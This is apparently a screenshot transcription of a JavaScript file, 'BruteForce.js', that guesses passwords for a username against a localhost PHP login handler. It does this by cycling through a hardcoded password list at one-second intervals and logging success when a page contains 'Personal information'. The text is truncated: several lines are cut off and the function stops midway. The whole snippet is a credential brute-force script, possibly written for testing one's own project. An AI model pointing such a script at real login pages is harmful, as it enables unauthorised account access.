 JS BruteForce.js > bruteForceAttack
Click here to ask Blackbox to help you code faster
1 (function bruteForceAttack() {
2 const baseUrl = "http://localhost/Project/PHP/GetLoginHandle.php";
3 const passwords = ['testpassword', '12345', 'b0b1@3', 'osman@123', 'Password!123', 'abc123!@#', 'Secure*987', '
4 const username = document.getElementById('username').value;
5
6 if (!username) {
7 console.log('Please enter a username in the form first.');
8 return;
9 }
10
11 let attemptCount = 0;
12
13 function tryPassword(password) {
14 const url = `${baseUrl}?username=${encodeURIComponent(username)}&userpasswd=${encodeURIComponent(password)}
15
16 fetch(url)
17 .then(response => response.text())
18 .then(data => {
19 if (data.includes('Personal information')) {
20 console.log(`Success! Username: ${username}, Password: ${password}`);
21 console.log(data); // Logs the HTML content of the response if needed
22 } else {
23 console.log(`Failed attempt with ${password}`);
24 attemptCount++;
25
26 if (attemptCount < passwords.length) {
27 setTimeout(() => tryPassword(passwords[attemptCount]), 1000); // Delay for 1 second before
28 } else {